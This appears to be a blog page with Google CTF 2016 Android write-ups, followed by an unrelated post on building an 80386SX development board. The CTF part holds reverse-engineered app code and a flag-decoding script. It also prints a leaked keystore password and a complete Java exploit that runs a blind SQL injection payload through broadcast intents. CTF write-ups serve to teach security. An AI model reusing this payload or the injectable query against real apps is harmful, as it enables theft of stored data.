illintentions/res/mipmap-xhdpi-v4 illintentions/res/mipmap-xhdpi-v4/ic_launcher.png illintentions/res/mipmap-xxhdpi-v4 illintentions/res/mipmap-xxhdpi-v4/ic_launcher.pngWhat can we see here? There is some native libraries for multiple architecture, some resources, and the code for a simple application.
Let’s try to see what we can find in the java code:
We have 6 classes in this apk:
MainActivity: probably the entry pointSend_to_ActivityIsThisTheRealOneDefinitelyNotThisOneThisIsTheRealOneUtilities
Here is the main activity:
package com.example.application;

import android.app.Activity;
import android.content.IntentFilter;
import android.os.Bundle;
import android.widget.TextView;

public class MainActivity extends Activity
{
  public void onCreate(Bundle paramBundle)
  {
    super.onCreate(paramBundle);
    paramBundle = new TextView(getApplicationContext());
    paramBundle.setText("Select the activity you wish to interact with.To-Do: Add buttons to select activity, for now use Send_to_Activity");
    setContentView(paramBundle);
    paramBundle = new IntentFilter();
    paramBundle.addAction("com.ctf.INCOMING_INTENT");
    registerReceiver(new Send_to_Activity(), paramBundle, "ctf.permission._MSG", null);
  }
}
The application registers a handler to a broadcast intent named
"com.ctf.INCOMING_INTENT"and usesSend_To_Activityas a BroadcastReceiver.public void onReceive(Context paramContext, Intent paramIntent) { paramIntent = paramIntent.getStringExtra("msg"); if (paramIntent.equalsIgnoreCase("ThisIsTheRealOne")) { paramContext.startActivity(new Intent(paramContext, ThisIsTheRealOne.class)); return; } if (paramIntent.equalsIgnoreCase("IsThisTheRealOne")) { paramContext.startActivity(new Intent(paramContext, IsThisTheRealOne.class)); return; } if (paramIntent.equalsIgnoreCase("DefinitelyNotThisOne")) { paramContext.startActivity(new Intent(paramContext, DefinitelyNotThisOne.class)); return; } Toast.makeText(paramContext, "Which Activity do you wish to interact with?", 1).show(); }What we can see in it is that it takes a string parameter
"msg"that is calling one of the activies in the apk, depending on this value. Let’s try to trigger one of them, and look at what it does.We have 3 choices:
- ThisIsTheRealOne
- IsThisTheRealOne
- DefinitelyNotThisOne
let’s assume we can ignore
DefinitelyNotThisOneand tryThisIsTheRealOne.$ adb shell am broadcast -a com.ctf.INCOMING_INTENT --es msg ThisIsTheRealOne Broadcasting: Intent { act=com.ctf.INCOMING_INTENT (has extras) } Broadcast completed: result=0The code handling that is the following:
public class ThisIsTheRealOne extends Activity
{
  static {
    System.loadLibrary("hello-jni");
  }

  public void onCreate(Bundle paramBundle)
  {
    super.onCreate(paramBundle);
    new TextView(this).setText("Activity - This Is The Real One");
    paramBundle = new Button(this);
    paramBundle.setText("Broadcast Intent");
    setContentView(paramBundle);
    paramBundle.setOnClickListener(new View.OnClickListener()
    {
      public void onClick(View paramAnonymousView)
      {
        paramAnonymousView = new Intent();
        paramAnonymousView.setAction("com.ctf.OUTGOING_INTENT");
        String str1 = ThisIsTheRealOne.this.getResources().getString(0x7f030006) + "YSmks";
        String str2 = Utilities.doBoth(ThisIsTheRealOne.this.getResources().getString(0x7f030002));
        String str3 = Utilities.doBoth(getClass().getName());
        paramAnonymousView.putExtra("msg", ThisIsTheRealOne.this.orThat(str1, str2, str3));
        ThisIsTheRealOne.this.sendBroadcast(paramAnonymousView, "ctf.permission._MSG");
      }
    });
  }
}

public class IsThisTheRealOne extends Activity
{
  static {
    System.loadLibrary("hello-jni");
  }

  public void onCreate(Bundle paramBundle)
  {
    getApplicationContext();
    super.onCreate(paramBundle);
    new TextView(this).setText("Activity - Is_this_the_real_one");
    paramBundle = new Button(this);
    paramBundle.setText("Broadcast Intent");
    setContentView(paramBundle);
    paramBundle.setOnClickListener(new View.OnClickListener()
    {
      public void onClick(View paramAnonymousView)
      {
        paramAnonymousView = new Intent();
        paramAnonymousView.setAction("com.ctf.OUTGOING_INTENT");
        String str1 = IsThisTheRealOne.this.getResources().getString(0x7f030007) + "\\VlphgQbwvj~HuDgaeTzuSt.@Lex^~";
        String str2 = Utilities.doBoth(IsThisTheRealOne.this.getResources().getString(0x7f030001));
        String str3 = getClass().getName();
        str3 = Utilities.doBoth(str3.substring(0, str3.length() - 2));
        paramAnonymousView.putExtra("msg", IsThisTheRealOne.this.perhapsThis(str1, str2, str3));
        IsThisTheRealOne.this.sendBroadcast(paramAnonymousView, "ctf.permission._MSG");
      }
    });
  }
}
Ok, so we have a button that sends an intent with 3 parameters when clicked. Some of the parameters comes from the resources stored in the apk, for that, we have 2 xml files from the apktool extraction:
$ cat illintentions/res/values/public.xml
<?xml version="1.0" encoding="utf-8"?>
<resources>
    <public type="mipmap" name="ic_launcher" id="0x7f020000" />
    <public type="string" name="android.permission._msg" id="0x7f030000" />
    <public type="string" name="app_name" id="0x7f030001" />
    <public type="string" name="dev_name" id="0x7f030002" />
    <public type="string" name="flag" id="0x7f030003" />
    <public type="string" name="git_user" id="0x7f030004" />
    <public type="string" name="str1" id="0x7f030005" />
    <public type="string" name="str2" id="0x7f030006" />
    <public type="string" name="str3" id="0x7f030007" />
    <public type="string" name="str4" id="0x7f030008" />
    <public type="string" name="test" id="0x7f030009" />
</resources>
$ cat illintentions/res/values/strings.xml
<?xml version="1.0" encoding="utf-8"?>
<resources>
    <string name="android.permission._msg">Msg permission for this app</string>
    <string name="app_name">SendAnIntentApplication</string>
    <string name="dev_name">Leetdev</string>
    <string name="flag">Qvq lbh guvax vg jbhyq or gung rnfl?</string>
    <string name="git_user">l33tdev42</string>
    <string name="str1">`wTtqnVfxfLtxKB}YWFqqnXaOIck`</string>
    <string name="str2">IIjsWa}iy</string>
    <string name="str3">TRytfrgooq|F{i-JovFBungFk</string>
    <string name="str4">H0l3kwjo1|+kdl^polr</string>
    <string name="test">Test String for debugging</string>
</resources>
guinness:intents$
Interlude: Can you repo it?
Can you repo it?
5 points
Do you think the developer of Ill Intentions knows how to set up public repositories?
Really nothing much to say here, we grabbed the git username of the developper of Ill Intentions in
res/values/strings.xml, “l33tdev42”, looked him up on github, cloned the only repository available, and took a look at the git history, and the last commit is this one:From 5b315cbbfaa2da9502ffae73f283d36d89f92194 Mon Sep 17 00:00:00 2001 From: Niru Ragupathy <niruragu@google.com> Date: Thu, 28 Apr 2016 13:48:07 -0700 Subject: [PATCH] Oops. removing the passcodes --- app/build.gradle | 35 ----------------------------------- 1 file changed, 35 deletions(-) delete mode 100644 app/build.gradle diff --git a/app/build.gradle b/app/build.gradle deleted file mode 100644 index a531d73..0000000 --- a/app/build.gradle +++ /dev/null @@ -1,35 +0,0 @@ -apply plugin: 'com.android.application' - -android { - compileSdkVersion 23 - buildToolsVersion "23.0.2" - - defaultConfig { - applicationId "test.leetdev.helloworld" - minSdkVersion 15 - targetSdkVersion 23 - versionCode 1 - versionName "1.0" - } - buildTypes { - release { - minifyEnabled false - proguardFiles getDefaultProguardFile('proguard-android.txt'), 'proguard-rules.pro' - } - } - signingConfigs { - create("release") { - storeFile = file("leetdev_android.keystore") - storePassword = "!lPpR4UC6JYaUj" - keyAlias = "appsKeys" - keyPassword = "ctf{TheHairCutTookALoadOffMyMind}" - } - } -} - -dependencies { - compile fileTree(dir: 'libs', include: ['*.jar']) - testCompile 'junit:junit:4.12' - compile 'com.android.support:appcompat-v7:23.2.0' - compile 'com.android.support:design:23.2.0' -}Do we really need to say more? That was fun, and this is something I really liked in all this ctf, most of (if not all) the challenges was nearly real case scenarios! This is really interesting to have something like that in a ctf, congrats google!
Back to the challenge
Back to our intents!
orThat()is a native method contained inside the libraryhello-jni.so. Let’s take a look at it.Here is the pseudo code for the
x86_64version:int Java_com_example_application_ThisIsTheRealOne_orThat(void *javavm, void *pstr1, void *pstr2, void *pstr3) { str1 = (*(int (__fastcall **)(__int64, __int64, _QWORD))(*(_QWORD *)javavm + 1352LL))(javavm, pstr1, 0LL); str2 = (*(int (__fastcall **)(__int64, __int64, _QWORD))(*(_QWORD *)javavm + 1352LL))(javavm, pstr2, 0LL); str3 = (*(int (__fastcall **)(__int64, __int64, _QWORD))(*(_QWORD *)javavm + 1352LL))(javavm, pstr3, 0LL); v48 = &str1[strlen(str1)]; *(_QWORD *)v48 = 6593072240547940682LL; *(_QWORD *)(v48 + 8) = 7953489387895941752LL; *(_QWORD *)(v48 + 16) = 4706092811935960959LL; *(_QWORD *)(v48 + 24) = 7092423305623858002LL; *(_QWORD *)(v48 + 32) = 7382373343648048710LL; *(_QWORD *)(v48 + 40) = 8315423270923304302LL; *(_QWORD *)(v48 + 48) = 6008194790891616369LL; *(_DWORD *)(v48 + 56) = 1684893287; *(_WORD *)(v48 + 60) = 8547; *(_BYTE *)(v48 + 62) = 0; strncpy(str1_1, str1, 76); strncpy(str2_1, str2, 76); strncpy(str3_1, str3, 76); idx = 0; do { flag[idx++] = str1_1[idx] ^ str2_1[idx] ^ str3_1[idx]; } while ( idx != 76 ); printf("Here is your Reply: %s", &flag); return (*(int (__fastcall **)(__int64, int *))(*(_QWORD *)javavm + 1336LL))(javavm, &flag); }The other one (
IsThisTheRealOne) is more or less the same thing. As this can’t work on the real device (v48is writing outside the allocated memory) Let’s write the code for that:import binascii import base64 import hashlib def doBoth(input): customEncodeValue = hashlib.sha224(input).hexdigest().encode('ascii') return base64.encodebytes(customEncodeValue)[:-1] def translate(input): tbl = { b'=': b'?', b'1': b'W', b'2': b'h', b'3': b'a', b'4': b't', b'5': b'i', b'6': b's', b'7': b'd', b'8': b'o', b'9': b'n', b'0': b'e' } for k,v in tbl.items(): input = input.replace(k, v) return input def xor3(str1, str2, str3): return ''.join([ chr(str1[x] ^ str2[x] ^ str3[x]) for x in range(len(str1)) ]) def chunks(l, n): n = max(1, n) return [l[i:i + n] for i in range(0, len(l), n)] def native_array_translation(input): return binascii.unhexlify(''.join([ ''.join(chunks(s, 2)[::-1]) for s in input])) def tryThisIsTheRealOne(): str1 = b"IIjsWa}iyYSmks" str2 = translate(doBoth(b"Leetdev")) str3 = translate(doBoth(b"com.example.application.ThisIsTheRealOne$1")) array_in_native_code = [ "5B7F4C456C59494A", "6E6078757A606A78", "414F667A7F764F7F", "626D596B50696B52", "667375714B746646", "736651686C667D6E", "536165545C727871", "646D6E67", "2163" ] str1 = str1 + native_array_translation(array_in_native_code) return xor3(str1, str2, str3) def tryIsThisTheRealOne(): str1 = b"TRytfrgooq|F{i-JovFBungFk" + b"\\VlphgQbwvj~HuDgaeTzuSt.@Lex^~" str2 = translate(doBoth(b"SendAnIntentApplication")) str3 = translate(doBoth(b"com.example.application.IsThisTheRealOne$1"[:-2])) array_in_native_code = [ "7B62617247776E77", "43727F686274754F", "6D716674", "7D" ] str1 = str1 + native_array_translation(array_in_native_code) return xor3(str1, str2, str3) print(tryThisIsTheRealOne()) print(tryIsThisTheRealOne())The first one was a joke, thanks guys, and the last one was the real flag.
Note for later:
getClass().getName()returns the full name of the class, with the package name, and if it is a nested class, you will have some kind of"$N"after.The Little Bobby
Little Bobby Application
250 points
Find the vulnerability, develop an exploit, and when you’re ready, submit your APK to https://bottle-brush-tree.ctfcompetition.com. Can take up to 15 minutes to return the result.
file: BobbyApplication_CTF.apk
We have to build an apk that will be sent to a server, launched inside an android vm and we get logcat output as a result.
This is a simple application with an Intent login service.
protected void onCreate(Bundle paramBundle)
{
  Log.d("Startup", "Bobby's Application is now running");
  super.onCreate(paramBundle);
  paramBundle = new IntentFilter();
  new LocalDatabaseHelper(getApplicationContext());
  paramBundle.addAction("com.bobbytables.ctf.myapplication_INTENT");
  registerReceiver(new LoginReceiver(), paramBundle);

  /* ... */
}
Here is the
LoginReceiverclass:public class LoginReceiver extends BroadcastReceiver { public void onReceive(Context paramContext, Intent paramIntent) { Object localObject = paramIntent.getStringExtra("username"); paramIntent = paramIntent.getStringExtra("password"); Log.d("Received", (String)localObject + ":" + paramIntent); paramIntent = new LocalDatabaseHelper(paramContext).checkLogin((String)localObject, paramIntent); localObject = new Intent(); ((Intent)localObject).setAction("com.bobbytables.ctf.myapplication_OUTPUTINTENT"); ((Intent)localObject).putExtra("msg", paramIntent); paramContext.sendBroadcast((Intent)localObject); } } public String checkLogin(String paramString1, String paramString2) { SQLiteDatabase localSQLiteDatabase = getReadableDatabase(); Cursor localCursor = localSQLiteDatabase.rawQuery("select password,salt from users where username = \"" + paramString1 + "\"", null); Log.d("Username", paramString1); if ((localCursor != null) && (localCursor.getCount() > 0)) { localCursor.moveToFirst(); paramString1 = localCursor.getString(0); String str = localCursor.getString(1); localCursor.close(); localSQLiteDatabase.close(); if (Utils.calcHash(paramString2 + str).equals(paramString1)) { Log.d("Result", "Logged in"); return "Logged in"; } Log.d("Result", "Incorrect password"); return "Incorrect password"; } if (localCursor != null) localCursor.close(); localSQLiteDatabase.close(); Log.d("Result", "User does not exist"); return "User does not exist"; } public void onCreate(SQLiteDatabase paramSQLiteDatabase) { paramSQLiteDatabase.execSQL("CREATE TABLE users (_id INTEGER PRIMARY KEY,username TEXT,password TEXT,flag TEXT,salt TEXT)"); } public long insert(String paramString1, String paramString2) { int i = new Random().nextInt(31337); paramString2 = Utils.calcHash(paramString2 + new Integer(i).toString()); SQLiteDatabase localSQLiteDatabase = getWritableDatabase(); ContentValues localContentValues = new ContentValues(); localContentValues.put("username", paramString1); localContentValues.put("password", paramString2); localContentValues.put("flag", "ctf{An injection is all you need to get this flag - " + paramString2 + "}"); localContentValues.put("salt", new Integer(i).toString()); long l = localSQLiteDatabase.insert("users", null, localContentValues); localSQLiteDatabase.close(); return l; }As we can see, there is a simple sql injection in the
checkLoginmethod. In the code we can see that if the query is returning no result, we have"User does not exist"as a parameter in an intent"com.bobbytables.ctf.myapplication_OUTPUTINTENT", and"Incorrect password"if the query returns a result.Ok, so let’s try to exploit this in blind!
First we need to have a request that can return a result or not. As we can see, the salt will always be under 31337, we can use that to always have some kind of result. Let’s inject as a username:
"\" or cast(salt as decimal) > 31337 or (" + expression + ") and \"1\"=\"1"with that, we can put anything we want in
expression(yeah, as I am reading it now, it is too complicated, we can do much simpler).Ok, so we first have to guess the size of the flag, and then find all the characters. Here is the java code that is doing that.
public class LoginResult extends BroadcastReceiver {

    String EXPR_TRUE = "Incorrect password";

    int state; // 0 -> startup, 1 -> guess length, 2 -> guess flag

    int max;
    int min;
    int pivot;

    int flag_length;

    int idx = 0;
    ArrayList<Integer> flag;

    public LoginResult() {
        this.max = 1000;
        this.min = 0;
        this.state = 0;
    }

    static String getFlag(ArrayList<Integer> l)
    {
        String res = "";
        for (Integer i : l) {
            res += (char)(i.intValue() + 1);
        }
        return res;
    }

    @Override
    public void onReceive(Context context, Intent intent) {
        if (state == 0) {
            state = 1;
            pivot = min + (max - min) / 2;
            IntentHelper.tryLen(context, pivot);
        } else if (state == 1) {
            String msg = intent.getStringExtra("msg");
            Log.e("gaby.sqli/LOG", String.format(Locale.getDefault(), "pivot: %d", pivot));
            if (min == pivot || max == pivot) {
                flag_length = pivot;
                state = 2;
                IntentHelper.tryLen(context, flag_length);
            } else if (msg.equals(EXPR_TRUE)) { // length(flag) > pivot
                min = pivot;
                pivot = min + (max - min) / 2;
                IntentHelper.tryLen(context, pivot);
            } else {
                max = pivot;
                pivot = min + (max - min) / 2;
                IntentHelper.tryLen(context, pivot);
            }

        } else if (state == 2) {
            if (idx == 0) {
                // find the flag now!
                Log.d("gaby.sqli/FLAG_LENGTH", String.format("%d", flag_length));
                idx = 1; // first step
                flag = new ArrayList<Integer>();
                min = 31;
                max = 127;
                pivot = min + (max - min) / 2;
                IntentHelper.tryChar(context, idx, pivot);
            } else {
                String msg = intent.getStringExtra("msg");
                Log.e("gaby.sqli/LOG", String.format(Locale.getDefault(), "pivot: %d", pivot));
                if (min == pivot || max == pivot) {
                    // XXX
                    if (idx > flag_length + 1) {
                        // WIN!
                        state = 3;
                        Log.e("gaby.sql/FLAG", String.format("The flag is: %s", getFlag(flag)));
                        DialogHelper.showMessage(context, "WIN", String.format("The flag is: %s", getFlag(flag)));
                    } else {
                        Log.e("gabv.sql/LOG", String.format(Locale.getDefault(), "flag[%d] = %d", idx, pivot));
                        flag.add(pivot);
                        idx += 1;
                        min = 31;
                        max = 127;
                        pivot = min + (max - min) / 2;
                    }
                    IntentHelper.tryChar(context, idx, pivot);
                } else if (msg.equals(EXPR_TRUE)) { // length(flag) > pivot
                    min = pivot;
                    pivot = min + (max - min) / 2;
                    IntentHelper.tryChar(context, idx, pivot);
                } else {
                    max = pivot;
                    pivot = min + (max - min) / 2;
                    IntentHelper.tryChar(context, idx, pivot);
                }
            }

        }
    }
}

public class IntentHelper {
    public static void tryLogin(Context context, String username, String password)
    {
        Intent intent = new Intent();
        intent.setAction("com.bobbytables.ctf.myapplication_INTENT");
        intent.putExtra("username", username);
        intent.putExtra("password", password);
        context.sendBroadcast(intent);
    }

    public static void tryInject(Context context, String expression)
    {
        tryLogin(context, "\" or cast(salt as decimal) > 31337 or (" + expression + ") and \"1\"=\"1", "password");
    }

    public static void tryLen(Context context, int len)
    {
        tryInject(context, String.format(Locale.getDefault(), "length(flag) > %d", len));
    }

    public static void tryChar(Context context, int index, int c)
    {
        tryInject(context, String.format(Locale.getDefault(), "substr(flag, %d, 1) > char(%d)", index, c));
    }
}
And with that, we can have the complete flag. Yeah, the code is ugly, it was a little difficult to have something clear in the intent callback.
full code for this apk is available on our repositories.
-
Designing an Intel 80386SX development board
The LSE-PC aims to be a compact IBM-PC compatible development board based on an Intel
80386SXCPU and an Altera Cyclone IVEP4CE22E22FPGA in order to emulate a custom chipset.The main goal of this project is to create a simple, debuggable and customisable version of the well-known PC hardware architecture. Its purpose is mainly didactic for students or experienced developers who want to get started into x86 low-level programming.
Hardware Overview
The schematics were designed using gschem which is a part of the gEDA project. Although the provided component library is acceptable, most of the chips used on this board are outlandish and so need to be drawn before starting overall schematics. This rude work was achieved by using djboxsym tool which allows quick production of gschem symbols from a minimal description.
Central Processing Unit
The CPU used on this board is a
80386SXdesigned by Intel and released in- It is basically a cut-down version of the original
386with a 16-bit physical data bus. Although memory access performance is hardly affected, it is still fully 32-bit internally and was designed to be used in a 16-bit environment which is simpler and cheaper to design that a full 32-bit compatible motherboard. The physical address bus is only 24-bit which limits address space to 16MB.
The model used here is an
NG80386SXLP20which is a low power version clocked at 20MHz and packaged in a 100-pin Plastic Quad Flat pack. Of course, this chip is today considered obsolete but is still the only 32-bit x86 CPU which is simple enough to be integrated in an amateur board.Field-Programmable Gate Array
The main criterion for choosing an appropriate FPGA was about packaging. Knowing that this chip will be hand-soldered, selecting a Ball Grid Array based component was inconceivable. I’m also quite used to work with Altera’s FPGA so one from the Cyclone IV series was a good compromise. The model chosen is an
EP4CE22E22C7Nreleased in 2009. With its 22320 logic elements, it is one of the largest FPGA available on EQFP. This package, only used by Altera, is an enhanced version of the standard plastic quad flat package which uses a step of 0.5 millimeter between each pins. This layout allows the FPGA to expose 144 pins where 62 can be used as I/O and 15 as clock inputs.An other useful feature is the 3.3V PCI compliant mode of the IO banks. It provides compatibility with 5V devices by enabling a clamping diode which can supports 25mA. This explains the use of 120 Ohms resistors between CPU 5V signals and FPGA IO.

The CPU needs a 20MHz input clock to operate correctly. A unique oscillator is used to clock CPU and FPGA. The idea here is to assume that if the FPGA needs a higher clock speed, the use of an internal Phase Locked Loop will be considered to obtain the desired frequency from this 20MHz clock.

FPGA programming and debugging can be performed through JTAG. Altera provides a dedicated programmer called the USB Blaster which can be easily used with Quartus II. It provides a standard 10-pin connector and operates here at 2.5V.
As FPGA configuration is volatile, it is necessary to provide an external way to program it when the board is powered on. Here this is achieved by an external serial flash which contains the whole FPGA configuration. Altera sells
EPCQdevices which are dedicated to that purpose. However, most of the time those are expensive and it turns out that they are nothing more than SPI flash memories. That is why it has been decided to use anM25P16, a 16Mbits flash memory from Micron which perfectly do the job.In fact, several programming modes are available in this FPGA. In order to indicate what mode has to be used,
MSELpins must be pulled-up or pulled-down to encode the mode number. To select the Active Serial Programming mode, it is necessary to solder 120 Ohms resistors onR77,R79andR81.
USB/UART bridge
In addition to JTAG, it can be a good idea to provide USB connectivity to this design. However, implementing USB protocol stack in an FPGA can be really painful. The purpose of the
FT230Xchip is to provide a simple bridge between an USB and an UART interface which is simpler to implement in an FPGA. It is provided in a SSOP16 package and is really simple to wire thanks notably to the fully integrated clock generation which does no require an external crystal.
Static Random Access Memory
For the main RAM,
AS6C8016from Alliance Memory has been chosen. This is a 512K x 16-bit CMOS static RAM packaged in a 44-pin TSOP. It features tri-state output and data byte control (LBandUBsignals) as required by the80386SX.Although this chip was originally designed to be used as a battery backed-up non-volatile memory, its usage simplicity and its response time justify the low storage space. So 1MB ought to be enough for anybody. Also,
AS6C8016is powered by 5V but is still fully TTL compatible which means that it can be driven by the CPU as well as the 3.3V outputted by FPGA’s IO. So control signals asRAMCSandRAMWEare only driven by the FPGA which will perform address decoding.
Voltage Regulation
The power circuitry has to provide four sources of different voltages:
- 5V: CPU, SRAM
- 3.3V: FPGA In/Out
- 2.5V: FPGA Analog PLL
- 1.2V: FPGA internal logic, Digital PLL
Regulation is achieved by three fixed low drop positive voltage regulators which operate from the 5V supplied by the USB. Even though fixed regulators are often more expensive that adjustable regulators, they are easier to wire and reduce the number of passive components needed to perform adjustment. Only 250mA are provided for 2.5V because it is only used by FPGA Analog PLL and JTAG target voltage.

Routing and Manufacturing the Printed Circuit Board
Once the schematics completed, PCB has to be designed. This process has been assisted by pcb, an other part of gEDA project. As schematics and PCB designs are not performed using the same software (as KiCad or Eagle do), synchronization between those is ensured thanks to the gsch2pcb tool.
As some components on the board do not use standard packages, creating custom pcb footprint for those chip is necessary. Like symbols generation, footprints was generated using footgen.
The PCB routing here is a bit tricky due to the large number of signals needed to drive the CPU. A 4-layer PCB is unavoidable in order to achieve routing and to preserve signal integrity. As our manufacturer limits 4-layer board 5 x 10cm, this is the dimension adopted which is large enough for this design.
Each layer has a dedicated purpose:
- Top layer : it is mainly used for signals routing. Traces used for data signal are 0.20mm width which is the limit imposed by manufacturer. Unused spaces are recycled to ground planes. FPGA, CPU and voltage regulators are soldered on this layer.
- Ground layer : Used almost exclusively to get a common ground plane in the whole circuit. It has also been used to complete RAM routing.
- Power layer : Dedicated to conduct power rails through the board. Four areas corresponding to each voltage level can be clearly seen on this layer.
- Bottom layer : Like the top layer, this is mainly used for signals routing. Capacitors used to apply local filtering are soldered on this side as well as SRAM and 20MHz oscillator.
With a low end SMD soldering station, it takes approximately three hours to solder a whole board.
In addition to PCB, acrylic case was designed using FreeCAD and then manufactured.

Emulating a rudimentary chipset
Now that the board is correctly soldered, the last thing to do before being able to run code on the CPU is to configure the FPGA in order to emulate a basic chipset. The design is composed of two parts : the bus controller and the memory controller.
Bus Controller
The bus controller has to handle
80386SXbus access protocol. In order to understand the exact purpose of it, it is necessary to detail signals involved in the process.- The Data Bus (
D[15:0]) is composed of three-state bidirectional signals providing a general purpose data path between386and other devices (such as memory). - The Address Bus (
A[23:1],BHE#,BLE#) is composed of three-state outputs providing physical memory addresses or I/O port addresses. The Byte Enable outputs (BHE#andBLE#) indicate which bytes of the 16-bit data bus are involved with the current transfer. If both of them are asserted, then 16 bits word is being transferred, - A Bus Cycle is defined by
W/R#,D/C#,M/IO#andLOCK#three-state outputs.W/R#distinguishes between write and read cycles,D/C#distinguishes between data and control cycles,M/IO#distinguishes between memory and I/O cycles and#LOCKindicates if the current operation is atomic or not. - The Bus Access is controlled by
ADS#,READY#andNA#. The Address Status (ADS#) indicates that a valid bus cycle definition and address are being driven from the386pins. Most of the bus controller logic must be based on the falling-edge of this signal.READY#signal indicates a transfer acknowledge driven by the bus controller to the386.NA#signal is used to request address pipelining which is not relevant in this case.
As an example, here is a waveform of bus signals during these operations :
- Write data1 to address1
- Read data2 from address2
- Write data3 to address3
- Idle
- Read data4 from address4

Each bus access operates in two steps. The first one, indicated by
ADS#is used to drive Bus Cycle Definition signals and an address. The second one take place during the next rising edge of the main clock. Depending on theW/R#pin state, the data bus is driven with the value the CPU wants to write. During all these sequencesADS#is still asserted.The next bus cycle is performed when the
386detects a falling edge on theREADY#signal. So the bus controller can be easily modeled as the following Finite-State Machine :
It is simple to implement this behavior in Verilog :
always @(posedge clk)
begin
    if (!_ads) begin
        capture_bus(); // Capture values driven on
                       // A[23:1], D[15:0], /BLE, /BHE, WR, DC and MIO
        _ready <= 1;
        state <= `ST_T1;
    end else if (state == `ST_T1) begin
        _ready <= 0;
        state <= `ST_T2;
    end
end
As data bus is bidirectional, it is sometimes necessary to set it in high impedance in order to let another device driving the bus. It is also needed to respect bytes requested by the CPU via
BHE#andBLE#.assign d[15:8] = wr || _bhe || !ramcs ? 8'hzz : dout[15:8]; assign d[7:0] = wr || _ble || !ramcs ? 8'hzz : dout[7:0];Memory Controller
Once the bus protocol is properly respected, the address requested by the CPU must be decoded in order to figure out which device must be selected. This is here the purpose of the memory controller unit.
Altera Cyclone IV devices features embedded memory structures. It consists of M9K memory blocks that can be configured to provide various memory functions, such as RAM, shift registers or ROM. The idea here is to use it to create a small memory which is initialized with a basic piece of code dedicated to CPU initialization. An other useful feature of this memory is to be easily readable and editable through JTAG using the In-System Content Editor provided by Quartus II.
Basically, the main address space is composed of two memories : an external (i.e. the SRAM) and an internal (i.e. the M9K blocks).
The first megabyte of addressable memory is organized as the layout of the traditional IBM-PC. It means that only the first 640K of external memory are mapped from
0x000000to0x0A0000and BIOS shadow ROM (implemented here with internal memory) is mapped from0x0F8000to0x100000. Shadow ROM was originally a 64KB memory which contains a copy of the BIOS ROM mapped on the last 64KB of the address space. As the CPU starts fetching instructions at0xFFFFF0after a reset, the mechanism consists of mapping a ROM at this address, copying ROM content on the shadow ROM and then jumping on a subroutine located on the first megabyte.Here, the internal RAM is only 32KB due to the FPGA limitations and is located at
0xFF8000and0x0F8000which allows simulation of the original machinery. Moreover, the whole SRAM is mapped from 1MB which means that first 640KB of external RAM are mapped twice.Memory controller unit can be simplified as :

The actual address space layout is achieved by applying a logic expression to the chip select signal of each memory. Notice that
WE#signal of SRAM is not active on the same level thatW/R#386signal. So this signal is inverted by the FPGA.assign eramwe = !wr; assign eramcs = !(cs && ((addr[23:16] < 8'h0A) || (addr[23:20] == 4'h1))); assign iramcs = cs && ((addr[23:15] == 9'h1FF) || (addr[23:15] == 9'h01F));Skeleton of a basic firmware
As an example, this section will present a basic firmware which can be run on the LSE-PC.
Firstly, it is considered here that the entire firmware will be located on the internal memory which is automatically initialized when the design is loaded into the FPGA.
On reset, the
